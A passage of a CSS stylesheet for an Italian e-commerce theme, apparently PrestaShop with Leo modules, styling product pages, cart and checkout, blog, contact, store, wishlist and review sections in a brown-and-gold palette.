    background-color: transparent!important;
    border: none!important;
}
#product .leo-compare-wishlist-button .btn .btn_title{
    display: none;
}
#product .leo-compare-wishlist-button .btn:hover {
    background-color: #4D372A!important;
    color: #FFFFFF!important;
}
#product .leo-compare-wishlist-button .btn i {
    color: #4D372A;
}
#product .leo-compare-wishlist-button .btn i:hover {
    color: #ffffff;
}
#product .product-add-to-cart .product-quantity .input-group{
    padding: 0px;
}
#product .product-quantity #quantity_wanted {
    color: #4D372A;
    background-color: white;
    height: 55px;
    padding: 5px 30px 5px 5px;
    width: 75px;
    text-align: center;
    border-color: #4D372A;
}
#product .product-quantity .input-group-btn-vertical {
    color: #4D372A;
    position: absolute;
    width: auto;
    z-index: 9;
    bottom: 50%;
    transform: translateY(50%);
    right: 0px;
    border-left: 1px solid #4D372A;
    height: 100%;
}
#product .product-quantity .input-group-btn-vertical .btn.bootstrap-touchspin-up{
    left: 0px;
}
#product .product-quantity .input-group-btn-vertical .btn.bootstrap-touchspin-down{
    left: 0px;
}
#product .product-quantity .input-group-btn-vertical .btn {
    position: static;
    top: 0;
    padding: 0;
    margin: 0;
    text-align: center;
    width: auto;
    height: 20px;
    line-height: 35px;
    background: transparent;
    border: none;
}
#product .product-quantity .input-group-btn-vertical .btn i {
    position: relative;
    left: inherit;
    top: inherit;
    color: #4D372A;
    font-size: 22px;
}
#product .product-quantity .input-group-btn-vertical .btn i.material-icons.touchspin-up {
    top: -4px;
    border-bottom: 1px solid #4D372A;
}
#product .product-quantity .input-group-btn-vertical .btn i.material-icons.touchspin-down {
    top: 4px;
}
#product .product-quantity .qty {
    float: left;
    margin-right: 10px;
    margin-bottom: 0px;
}
#product .product-quantity .add {
    clear: both;
    display: inline-block;
    padding: 0px;
}
#product .product-detail-name {
    margin: 20px 0;
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 30px;
    line-height: 34px;
    text-transform: none;
    color: #4D372A;
}
#product .product-price{
    margin-bottom: 0px;
}
#product #product-specific-price{
    color: #4D372A;
    display: inline-block;
    font-family: 'SemplicitaMedium', sans-serif !important;
    font-size: 26px;
    line-height: 30px;
}
[id*="product-description-short-"] {
    border-top: none;
    font-family: 'SemplicitaMedium', sans-serif !important;
    font-size: 16px;
    line-height: 20px;
    padding: 0px;
    margin-top: 20px;
    color: #4D372A;
}
#product .product-data-container{
    padding: 10px 80px;
    position: relative;
}


#product .product-data-container::after{
    content: "";
    background: url("../img/pattern.png") repeat left top;
    opacity: 0.25;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    position: absolute;
    z-index: -1;
    width: 100%;
    height: 100%;
}
#product .same-height{
    display: flex;
}
#product .images-container,
#product .product-cover{
    margin-bottom: 0px;
}
#product .product-tabs.tabs:before {
    background-image: none;
}
#product .product-tabs.tabs {
    padding: 50px 100px;
    margin-bottom: 0px;
    background-color: #F2EAD6;
    background-image: url("../img/background-details.png");
    background-repeat: no-repeat;
    background-position: 120% bottom;
}
#product .nav-tabs .nav-item + .nav-item{
    margin-left: 0px;
}
#product .product-tabs.tabs .nav-tabs .nav-link{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    opacity: 0.8;
    padding: 10px 0px;
    margin: 0px 30px -1px 0px;
}
#product .product-tabs.tabs .nav-tabs .nav-link.active{
    border-bottom: 3px solid #D9C27A;
    opacity: 1;
}
#product .product-tabs.tabs .nav-tabs {
    border-bottom: none;
}
#product .product-description{
    padding-right: 250px;
}
#product .product-description,
#product .product-description p,
#product .product-description span,
#product .product-description a{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#product .product-description table{
    background-color: transparent!important;
    font-family: 'SemplicitaMedium',sans-serif!important;
}
#product .product-description table th,
#product .product-description table td{
    border: 1px solid #4D372A;
    font-size: 16px!important;
    line-height: 20px!important;
}
#product .product-tabs.tabs .product-attachments .attachment{
    margin: 10px 0px;
}
#product .product-tabs.tabs .product-attachments .attachment h4{
    font-size: 22px;
    line-height: 26px;
    color: #4D372A;
    margin-bottom: 10px;
}
#product .product-tabs.tabs .product-attachments .attachment a{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    border: 2px solid #D9C27A;
    padding: 10px 30px;
    text-align: center;
    display: inline-block;
}
#product #product-availability {
    font-size: 16px;
    line-height: 21px;
    color: #4D372A;
    padding-top: 20px;
}
#product #product-availability .product-available{
    color: green;
}
#product #product-availability .product-last-items{
    color: orange;
}
#product #product-availability .product-unavailable{
    color: red;
}
#product .product-accessories{
    margin: 30px;
    background-color: unset;
}
#product .product-accessories .products-section-title{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
}
#product .product-accessories .products-section-title:before{
    background-color: #D9C27A;
    height: 3px;
}
/*AGGIUNTA CARRELLO*/
.notification.notification-success{
    background-color: #4D372A;
}
#blockcart-modal .modal-header{
    background-color: #4D372A;
}
#blockcart-modal .product-name{
    color: #4D372A;
}
/*CARRELLO/CHECKOUT/ACCOUNT*/
#promo-code .promo-code {
    margin-bottom: 20px;
}
#delivery .has-float-label #delivery_message {
    border-color: #e4e2de;
    outline: none;
}

#cart #main{
    padding: 0px 30px;
}
#cart .cart-container{
    background-color: unset;
}
#cart-block .cart-preview .cart-quantity {
    top: -10px;
    line-height: 17px;
    background: #4d372a;
    font-size: 10px;
}
#icon-column #cart-block .cart-preview .header {
    display: inline-flex;
}
#checkout #page{
    padding-left: 0px!important;
}
#checkout #page .sidebar-top{
    display: none;
}
#checkout #page section.checkout-step.js-current-step.-current{
    border: none;
}
body#checkout section.checkout-step .step-title .step-number{
    line-height: 30px;
}
#page .cart-grid-body a.label{
    color: #4D372A;
}
#page .cart-grid-body a.label:hover{
    color: #4D372A;
}
#checkout #page section.checkout-step.js-current-step.-current .step-title{
    background-color: #4D372A;
}
#checkout #page .nav-inline .nav-item .nav-link.active{
    color: #4D372A;
}
#checkout #page .custom-radio input[type="radio"]:checked + span,
#identity #page .custom-radio input[type="radio"]:checked + span{
    background-color: #4D372A;
}
#checkout #page section.checkout-step.-reachable.-complete h1 .done{
    background-color: #4D372A;
}
#checkout #page section.checkout-step .address-item.selected .box-adress{
    border-color: #4D372A;
}
#checkout .cart-summary-products .btn{
    background-color: #4D372A;
    border-color: #4D372A;
}
#checkout #search_widget{
    display: inline-block;
}
#wrapper {
    padding-top: 27px;
    min-height: 70vh;
    min-height: -webkit-calc(100vh - 330px);
    min-height: -moz-calc(100vh - 330px);
    min-height: calc(100vh - 330px);
}
#index #wrapper {
    padding-top: 0;
}
.product-line-grid-body > .product-line-info .product-discount .regular-price{
    color: #4D372A;
}
.product-line-grid-body > .product-line-info .product-discount .discount{
    color: #4D372A;
    font-weight: 600;
}
.product-line-grid-right .bootstrap-touchspin > .form-control,
.product-line-grid-right .bootstrap-touchspin > .input-group{
    height: 50px;
}
.product-line-grid-right .bootstrap-touchspin .btn-touchspin{
    width: 26px;
    height: 26px;
}
.product-line-grid-right  .bootstrap-touchspin .input-group-btn-vertical i{
    font-size: 18px;
}
/*PAGINA MANUTENZIONE*/
#layout-error img {
    max-width: 150px;
}
/*ACCOUNT*/
.leo-login-title, .leo-register-title {
    border-bottom: 1px solid #4D372A;
    background: #fff;
}
.leo-login-title span,
.leo-register-title span{
    color: #4D372A;
}
.leo-quicklogin-modal .leo-login-title button.close:hover,
.leo-quicklogin-modal .leo-login-title button.close:focus,
.leo-quicklogin-modal .leo-register-title button.close:hover,
.leo-quicklogin-modal .leo-register-title button.close:focus{
    background-position: unset;
}
.page-my-account #content .links a i,
.page-my-account #content .links a i:hover,
.page-my-account #content .links a i:focus{
    color: #4D372A;
}
#authentication .custom-checkbox a{
    text-decoration: underline;
}
#authentication [data-action="show-password"]{
    background: #4D372A;
}
#authentication [data-action="show-password"]:hover{
    background: #4D372A;
}
#authentication .lql-social-login{
    border-top: none;
}
#authentication #content .lql-social-login .social-login-bt,
body#checkout #content .lql-social-login .social-login-bt{
    width: 48%;
}
#authentication .lql-social-login .lql-social-login-title {
    text-transform: none;
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
}
.custom-radio input[type="radio"]:checked + span{
    background-color: #4D372A;
}
#my-account #main{
    padding: 0px 30px;
}
#my-account #content .links a{
    color: #4D372A;
}
.leo-login-title span,
.leo-register-title{
    font-family: 'SemplicitaMedium',sans-serif;
}
.leoquicklogin-forgotpass:hover,
.lql-callregister-action:hover{
    color: #4D372A;
}
.lql-form-content input.form-control:focus{
    border: 1px solid #4D372A;
}
.lql-login-bt,
.lql-register-bt{
    border: 1px solid #4D372A;
}
.lql-login-bt:hover,
.lql-register-bt:hover{
    border: 1px solid #4D372A;
}
.has-success .form-control-feedback,
.has-success .form-control-label,
.has-success .form-check-label,
.has-success .form-check-inline,
.has-success .custom-control{
    color: #4D372A;
}
/*CMS*/
#main .page-content{
    margin-bottom: 0px;
}
#page .page-content.page-cms{
    background-color: transparent;
    text-align: left;
    padding: 0px;
}
#page .page-content.page-cms p{
    margin-bottom: 0px;
}
#cms #wrapper{
    padding-top: 0px;
}
#cms .cms-header-image{
    position: relative;
    min-height: 390px;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
    padding: 130px 30%;
}
#cms .cms-header-container{
    text-align: center;
    margin: auto;
    width: auto;
    min-width: 200px;
    min-height: 50px;
    padding: 20px 40px;
}
#cms .cms-header-container h1{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 40px;
    line-height: 44px;
    color: #4D372A;
    margin: 0px;
    padding: 15px 0px 10px;
    background-color: rgba(255, 255, 255, 0.8);
    text-transform: unset;
}
#cms .cms-header-container h2{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    text-transform: uppercase;
    padding-bottom: 10px;
    background-color: rgba(255, 255, 255, 0.8);
    text-transform: unset;
}
#cms .custom-content-container{
    background-color: #FAF8F2;
    padding: 80px 140px;
}
#cms .custom-content-container .custom-content{
    column-count: 2;
}
#cms .custom-content-container .custom-content p,
#cms .custom-content-container .custom-content li{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    margin: 0px 12px 10px 0px;
}
#cms .custom-content-container .custom-content ul{
    padding-left: 15px;
}
#cms .legalPrint{
    background-color: #faf8f2;
    padding: 20px 152px;
}
#cms .cms_dispute_information{
    background-color: #faf8f2;
    padding: 0px 140px;
}
#cms .cms_dispute_information h4,
#cms .cms_dispute_information p{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#cms .cms_dispute_information h4{
    font-family: 'SemplicitaBold',sans-serif;
}
/*CMS BANNER LIFESTYLE*/
#page .lifestyle-container.cms-slider .lifestyle {
    left: 100px;
    right: unset;
}
/*CATEGORIA*/
#category #wrapper,
#module-connettore-shop #wrapper{
    padding-top: 0px;
}
#category .block-category,
#module-connettore-shop .block-category{
    display: block;
    margin-bottom: 30px;
    position: relative;
    min-height: 25rem;
    max-height: 25rem;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
    padding: 5% 30%;
    border-radius: 0px;
}
#category .products,
#search .products{
    padding: 0px 15px;
}
#category .category-header-container,
#module-connettore-shop .category-header-container{
    text-align: center;
    margin: auto;
    width: auto;
    min-width: 200px;
    min-height: 50px;
}
#category .category-header-container h1,
#module-connettore-shop .category-header-container h1{
    display: block;
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 40px;
    line-height: 44px;
    color: #4D372A;
    margin: 0px;
    padding: 15px 0px 10px;
    background-color: rgba(255, 255, 255, 0.8);
    text-transform: unset;
}
#category .category-header-container h2,
#module-connettore-shop .category-header-container h2{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    text-transform: unset;
    padding-bottom: 10px;
    background-color: rgba(255, 255, 255, 0.8);
    margin: 0px;
    display: block;
}
#category .block-category #category-description p:first-child{
    margin-bottom: 0px;
}
#category .category-header-container p{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#category .category-additional-description {
    padding: 30px 0px;
    font-family: 'SemplicitaMedium',sans-serif!important;
    font-size: 16px!important;
    line-height: 20px!important;
    color: #4D372A;
}
#category .category-additional-description p,
#category .category-additional-description span{
    font-family: 'SemplicitaMedium',sans-serif!important;
    font-size: 16px!important;
    line-height: 20px!important;
    color: #4D372A;
}
#category .category-additional-description strong,
#category .category-additional-description b{
    font-family: 'SemplicitaBold',sans-serif!important;
    font-size: 16px!important;
    line-height: 20px!important;
    color: #4D372A;
}
#category #products,
#search #products{
    padding: 40px 60px;
    background-color: #f2f2f2;
}
#category .breadcrumb,
#search .breadcrumb{
    margin-bottom: 0px;
    text-align: left !important;
    padding: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
#category #subcategories .breadcrumb {
    padding: 0px;
}
#product .breadcrumb{
    background-color: transparent;
    z-index: 1;
    display: flex;
    flex-direction: column;
    align-items: end;
    text-align: right;
}
.breadcrumb .category-btn {
    display: none;
}
#product .breadcrumb .category-btn {
    width: 25%;
    padding: 5px 15px;
    text-transform: none;
    margin: 10px 0;
    background-color: #4D372A;
    color: #fff;
    border: 1px solid #4D372A;
    display: flex;
    justify-content: center;
}
#product .breadcrumb .category-btn:hover {
    opacity: 0.8;
}

.breadcrumb ol li a span{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
.breadcrumb li a{
    color: #4D372A;
}
.breadcrumb li a:hover{
    color: #4D372A;
}
#category .block-categories,
#search .block-categories{
    margin-top: 30px;
}
#category #products .block-categories,
#search #products .block-categories{
    margin-top: 0px;
    padding-left: 0px;
}
#category .products-selection .products-counter,
#search .products-selection .products-counter{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#category .products-selection .display > div a i,
#search .products-selection .display > div a i{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#category .products-selection .sort-by,
#search .products-selection .sort-by{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#category .products-sort-order .select-title,
#search .products-sort-order .select-title{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    height: 20px;
    border-bottom: 1px solid #4D372A;
    background-color: #f2f2f2;
}
#category .products-sort-order .select-list,
#search .products-sort-order .select-list{
    color: #4D372A;
}
#category .products-sort-order .select-list:hover,
#search .products-sort-order .select-list:hover{
    background: #4D372A;
    color: #FFFFFF;
}
#category .pagination,
#module-leoblog-category .pagination,
#module-leoblog-list .pagination,
#search .pagination{
    width: 100%;
    min-height: 50px;
    padding: 10px 20px;
    margin: 15px 0px;
    background: transparent;
    color: #4D372A;
}
#category .pagination .current a,
#module-leoblog-category .pagination .current a,
#module-leoblog-list .pagination .current a,
#search .pagination .current a{
    color: #4D372A;
    border-color: #4D372A;
    font-weight: 600;
}
#category .pagination .current a:hover,
#module-leoblog-category .pagination .current a:hover,
#module-leoblog-list .pagination .current a:hover,
#search .pagination .current a:hover{
    color: #4D372A;
}
#category .pagination a,
#module-leoblog-category .pagination a,
#module-leoblog-list .pagination a,
#search .pagination a{
    color: #4D372A;
    border: 1px solid #4D372A;
}
#category .pagination a:hover,
#module-leoblog-category .pagination a:hover,
#module-leoblog-list .pagination a:hover,
#search .pagination a:hover{
    color: #4D372A;
}
/*DETTAGLIO ARTICOLO*/
#module-leoblog-blog{
    background-color: #fbf8f2;
}
#module-leoblog-blog .blog-detail{
    padding: 0px 60px;
}
#module-leoblog-blog .blog-detail .blog-image{
    text-align: left;
}
#module-leoblog-blog .blog-detail .blog-title{
    font-family: 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    font-size: 26px;
    line-height: 30px;
    text-align: center;
}
#module-leoblog-blog .blog-detail .blog-meta-container{
    text-align: center;
}
#module-leoblog-blog .blog-detail .blog-meta{
    margin-bottom: 20px;
}
#module-leoblog-blog .blog-detail .blog-meta span{
    font-family: 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    font-size: 16px;
    line-height: 20px;
}
#module-leoblog-blog .blog-detail .blog-meta .blog-cat a:hover{
    color: #4D372A;
}
#module-leoblog-blog .blog-detail .blog-description,
#module-leoblog-blog .blog-detail .blog-description p,
#module-leoblog-blog .blog-detail .blog-description span,
#module-leoblog-blog .blog-detail .blog-description a,
#module-leoblog-blog .blog-detail .blog-description ul,
#module-leoblog-blog .blog-detail .blog-description li{
    font-family: 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    font-size: 16px;
    line-height: 20px;
}
#module-leoblog-blog .blog-video-code .inner{
    background-color: transparent;
    padding: 0px;
}
#module-leoblog-blog .sidebar .title_block,
#module-leoblog-blog .sidebar .title_block a,
#category .block-categories .title_block,
#category .block-categories .title_block a,
#search .block-categories .title_block,
#search .block-categories .title_block a{
    color: #4D372A;
    font-size: 26px;
    line-height: 30px;
    padding-bottom: 15px;
    margin-bottom: 18px;
    position: relative;
}
#module-leoblog-blog .sidebar .title_block:after,
#category .block-categories .title_block:after,
#search .block-categories .title_block:after{
    content: "";
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 100px;
    height: 2px;
    border-bottom: 2px solid #4D372A;
}
#module-leoblog-blog .sidebar .block_content{
    background: transparent;
}
#module-leoblog-blog .sidebar .block-categories .category-sub-menu li > a:before,
#category .block-categories .category-sub-menu li > a:before,
#search .block-categories .category-sub-menu li > a:before{
    border: none;
}
#module-leoblog-blog .block-categories .category-sub-menu li > a:hover:before,
#category .block-categories .category-sub-menu li > a:hover:before,
#search .block-categories .category-sub-menu li > a:hover:before{
    border: none;
    background: transparent;
}
#module-leoblog-blog .sidebar li > a,
#category .block-categories li > a,
#search .block-categories li > a{
    font-weight: 400;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    padding: 0px 0px 10px;
}
#module-leoblog-blog .sidebar .social-heading{
    font-family: 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    font-size: 26px;
    line-height: 30px;
    padding-bottom: 15px;
}
/*CATEGORIA BLOG*/
#module-leoblog-list .blog-lastest-title, #module-leoblog-category #blog-category > h1 {
    font-size: 26px;
    line-height: 30px;
    margin: 0px 30px 30px;
    color: #4D372A;
}
#module-leoblog-category .leading-blog .blog-image-container,
#module-leoblog-list .leading-blog .blog-image-container{
    display: block;
}
#module-leoblog-category .leading-blog .blog-content,
#module-leoblog-list .leading-blog .blog-content{
    width: 95%;
    margin: 15px 0px 15px 45px;
    padding: 20px 5px;
    border: 2px solid transparent;
}
#module-leoblog-category .leading-blog .blog-content:hover,
#module-leoblog-list .leading-blog .blog-content:hover{
    border: 2px solid #D9C27A;
    box-shadow: none;
}
#module-leoblog-category .leading-blog .blog-item .blog-image,
#module-leoblog-list .leading-blog .blog-item .blog-image{
    margin-bottom: 0px;
}
#module-leoblog-category .leading-blog .blog-item .blog-title,
#module-leoblog-list .leading-blog .blog-item .blog-title{
    margin-bottom: 20px;
}
#module-leoblog-category .leading-blog .blog-item .blog-title a,
#module-leoblog-list .leading-blog .blog-item .blog-title a{
    font-size: 26px;
    line-height: 30px;
    margin-top: 60px;
    color: #4D372A;
}
#module-leoblog-category .leading-blog .blog-item .blog-meta,
#module-leoblog-list .leading-blog .blog-item .blog-meta{
    margin-bottom: 0px;
    line-height: 10px;
    border-bottom: none;
    position: relative;
}
#module-leoblog-category .leading-blog .blog-item .blog-meta:after,
#module-leoblog-list .leading-blog .blog-item .blog-meta:after{
    content: "";
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 20px;
    height: 2px;
    border-bottom: 1px solid #4D372A;
}
#module-leoblog-category .leading-blog .blog-item .blog-info,
#module-leoblog-list .leading-blog .blog-item .blog-info{
    padding-top: 15px;
}
#module-leoblog-category .leading-blog .blog-item .blog-meta span,
#module-leoblog-category .leading-blog .blog-item .blog-desc,
#module-leoblog-category .leading-blog .blog-item .blog-desc p,
#module-leoblog-category .leading-blog .blog-item .blog-desc span,
#module-leoblog-category .leading-blog .blog-item .blog-desc a,
#module-leoblog-list .leading-blog .blog-item .blog-meta span,
#module-leoblog-list .leading-blog .blog-item .blog-desc,
#module-leoblog-list .leading-blog .blog-item .blog-desc p,
#module-leoblog-list .leading-blog .blog-item .blog-desc span,
#module-leoblog-list .leading-blog .blog-item .blog-desc a{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#module-leoblog-category .leading-blog .blog-item .more,
#module-leoblog-list .leading-blog .blog-item .more{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    background-color: transparent;
    position: absolute;
    bottom: 10px;
    right: 20px;
    text-transform: uppercase;
}
/*PAGINA CONTATTI*/
#contact #wrapper{
    padding-top: 0px;
}
#contact .contact-rich {
    margin-bottom: 50px;
    padding: 70px 0;
    border-bottom: none;
    background-color: #fbf8f2;
}
#contact .contact-rich .block .icon{
    color: #4D372A;
    box-shadow: 0 0 0 2px #4D372A;
}
#contact .contact-rich .block .icon:after{
    border: none;
}
#contact .contact-rich .rich-title{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
}
#contact .contact-rich .data{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#contact .contact-form h3{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    border-bottom: 1px solid #4D372A;
    padding-bottom: 5px;
}
#contact #contact-form-box .contact-form .form-control{
    border: 1px solid #4D372A;
}
#contact #contact-form-box .contact-form .form-control:focus{
    color: #4D372A;
}
#contact .gm-style{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #4D372A;
}
#contact .form-group .custom-checkbox label{
    padding: 0px;
}
#contact .form-group .custom-checkbox label a{
    text-decoration: underline;
}
/*PAGINA NEGOZI*/
#stores h1{
    padding: 0px 30px;
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    margin-top: 10px;
}
#stores .page-stores{
    padding: 0px 30px;
}
#stores .page-stores .store-item{
    border: 1px solid #D9C27A;
    border-radius: 0px;
}
#stores .page-stores .store-item .store-description .h3{
    font-size: 20px;
    line-height: 24px;
    color: #4D372A;
    text-transform: uppercase;
}
#stores .page-stores .store-item .store-description address,
#stores .page-stores .store-item .store-description li,
#stores .page-stores .store-item .store-description i,
#stores .page-stores .store-item-container .store-hours{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#stores .page-stores .store-item-container .divide-left{
    border-left: 1px solid #4D372A;
}
/*PAGINA SHOP*/
#module-connettore-shop #js-product-list-header .block-category,
#category #js-product-list-header .block-category{
    margin-bottom: 0px;
}
#module-connettore-shop #subcategories,
#category #subcategories{
    border: none;
    padding: 40px 60px;
    background-color: #f2f2f2;
    margin-bottom: 0px;
}
#module-connettore-shop #subcategories .subcategory-block,
#category #subcategories .subcategory-block{
    padding: 30px;
}
#module-connettore-shop #subcategories .subcategory-block .subcategory-image,
#category #subcategories .subcategory-block .subcategory-image{
    position: relative;
}
#module-connettore-shop #subcategories .subcategory-block .subcategory-meta,
#category #subcategories .subcategory-block .subcategory-meta{
    position: absolute;
    bottom: 0px;
    background-color: rgba(255, 255, 255, 0.9);
    width: 100%;
    text-align: center;
    padding: 15px 0px;
}
#module-connettore-shop #subcategories .subcategory-block .subcategory-meta .subcategory-name,
#category #subcategories .subcategory-block .subcategory-meta .subcategory-name{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 22px;
    line-height: 30px;
    color: #4D372A;
    padding: 0px;
}
/*BANNER COOKIE*/
.default .cc-cookies {
    background: rgba(242,242,242,0.9);
    color: #4D372A;
    font-size: 13px;
    font-weight: 700;
    text-shadow: none;
}
.default .cc-cookies a, .cc-cookies a:hover {
    color: #4D372A;
}
.default .cc-cookies a.cc-cookie-accept,
.default .cc-cookies-error a.cc-cookie-accept,
.default .cc-cookies a.cc-cookie-decline,
.default .cc-cookies-error a.cc-cookie-decline,
.default .cc-cookies a.cc-cookie-reset {
    background: #4D372A;
    border-radius: 0px;
    box-shadow: none;
    text-shadow: none;
}
/*PAGINA RICERCA*/
#search #js-product-list-header{
    font-size: 40px;
    line-height: 44px;
    color: #4D372A;
    padding-left: 40px;
}
#search #wrapper{
    background-color: #f2f2f2;
}
/*PAGINA 404*/
#pagenotfound h1{
    margin-left: 30px;
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
}
#pagenotfound h4{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
/*WISHLIST*/
#module-leofeature-mywishlist #mywishlist,
#module-leofeature-viewwishlist #view_wishlist{
    padding: 0px 30px;
}
#module-leofeature-mywishlist #mywishlist h2,
#module-leofeature-viewwishlist #view_wishlist h2{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    text-transform: capitalize;
}
#module-leofeature-mywishlist #mywishlist a,
#module-leofeature-mywishlist #mywishlist th,
#module-leofeature-viewwishlist #view_wishlist a,
#module-leofeature-viewwishlist #view_wishlist th
{
    font-size: 14px;
    line-height: 18px;
    color: #4D372A;
}
#module-leofeature-mywishlist #mywishlist a.btn-outline,
#module-leofeature-mywishlist #mywishlist a.btn-primary,
#module-leofeature-viewwishlist #view_wishlist a.btn-outline,
#module-leofeature-viewwishlist #view_wishlist a.btn-primary{
    color: #fff;
}
#module-leofeature-mywishlist #mywishlist a.btn-info,
#module-leofeature-viewwishlist #view_wishlist a.btn-info{
    background-color: #4D372A;
    color: #fff;
}
/*PAGINA CONFERMA ORDINE*/
#order-confirmation #page #main{
    padding: 0px 30px;
}
#order-confirmation .card{
    border-radius: 0px;
}
#order-confirmation #content-hook_order_confirmation h3{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
}
#order-confirmation #content-hook_order_confirmation p,
#order-confirmation #content-hook_order_confirmation span,
#order-confirmation #content-hook_order_confirmation td,
#order-confirmation #content-hook_order_confirmation li,
#order-confirmation #content-hook_order_confirmation div{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
/*RESET PASSWORD*/
#password #main{
    padding: 0px 30px;
}
#password h1,
#password h2{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    text-transform: capitalize;
}
#password #main a,
#password #main span,
#password #main p,
#password #main label
{
    font-size: 14px;
    line-height: 18px;
    color: #4D372A;
}
/*RECENSIONI*/
.leo-list-product-reviews {
    text-align: center;
}
#product .reviews_advices li a{
    color: #4D372A;
}
#product .reviews_advices li.last:before {
    background-color: #4D372A;
}
div.star.star_on,
div.star.star_hover {
    color: #4D372A;
}
#product_reviews_block_tab p{
    color: #4D372A;
    font-size: 16px;
    line-height: 20px;
}
.leo-modal .modal-content .modal-title{
    color: #4D372A;
}
.leo-modal .modal-footer {
    text-align: center;
}
.leo-modal .modal-content .btn-secondary {
    float: none;
}
.leo-modal button.close{
    width: 30px;
    height: 30px;
    top: 13px;
    background: url(../img/modules/leoquicklogin/img/close.png) repeat 0 0;
    position: absolute;
    right: 13px;
    opacity: 1;
}
.leo-modal button.close span{
    display: none;
}
body#checkout section.checkout-step #delivery-addresses, body#checkout section.checkout-step #invoice-addresses {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

/*CHECKOUT*/
.block-promo .promo-input + button {
    margin-top: 0;
    text-transform: uppercase;
    padding: 0px 30px;
}
/*INCANTALIA*/
#product.product-id-manufacturer-1 #page .sidebar-top{
    display: none;
}
#product.product-id-manufacturer-1 #page{
    padding-left: 0px!important;
}
#product.product-id-manufacturer-1 .product-data-container::after{
    background-image: unset;
}
#product.product-id-manufacturer-1 .product-actions .add-to-cart,
#product.product-id-manufacturer-1 .leo-modal .modal-content .btn,
#product.product-id-manufacturer-1 #blockcart-modal .cart-content .cart-content-btn .btn,
#product.product-id-manufacturer-1 .product-additional-info .btn{
    background-color: rgb(245, 160, 105);
    color: #fff;
    font-size: 16px;
    text-decoration: none;
    margin: 0;
    padding: 10px 25px;
    border-radius: 60px;
    text-transform: unset;
    border: 1px solid rgb(245, 160, 105);
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
}
#product.product-id-manufacturer-1 .leo-modal .modal-content .modal-title{
    color: #000;
}
#product.product-id-manufacturer-1 div.star.star_on,
#product.product-id-manufacturer-1 div.star.star_hover{
    color: #000;
}
#product.product-id-manufacturer-1 .leo-modal .modal-content .btn.btn-secondary,
#product.product-id-manufacturer-1 #blockcart-modal .cart-content .cart-content-btn .btn.btn-secondary{
    border: 1px solid #000;
    background-color: #000;
}
#product.product-id-manufacturer-1 .product-actions .add-to-cart:hover{
    background-color: #000;
    border: 1px solid #000;
}
#product.product-id-manufacturer-1 .leo-compare-wishlist-button .btn i{
    color: rgb(245, 160, 105);
}
#product.product-id-manufacturer-1 .leo-compare-wishlist-button .btn:hover{
    background-color: #000!important;
}
#product.product-id-manufacturer-1 .leo-compare-wishlist-button .btn:hover i{
    color: #fff!important;
}
#product.product-id-manufacturer-1 #product-availability span{
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
}
#product.product-id-manufacturer-1 .product-tabs.tabs{
    background-color: #efede8;
    background-image: unset;
}
#product.product-id-manufacturer-1 .product-tabs.tabs .nav-tabs .nav-link.active{
    border-bottom: 3px solid #fff;
}
#product.product-id-manufacturer-1 .product-detail-name,
#product.product-id-manufacturer-1 .reviews_advices li a,
#product.product-id-manufacturer-1 #product-specific-price,
